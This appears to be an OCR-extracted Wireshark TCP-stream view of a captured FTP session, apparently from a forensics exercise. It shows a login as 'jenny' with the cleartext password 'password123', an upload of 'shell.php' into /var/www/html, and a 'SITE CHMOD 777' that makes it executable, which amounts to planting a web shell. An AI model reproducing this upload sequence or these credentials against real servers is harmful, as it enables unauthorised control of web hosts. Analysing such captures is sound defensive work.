 Wireshark · Follow TCP Stream (tcp.stream eq 16) · Capture_1612220005488.pcapng
220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.
29
17
99
08
39
2c
11 client pkt(s), 14 server pkt(s), 22 turn(s).
Entire conversation (590 bytes) Show as ASCII No delta times Stream 16
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help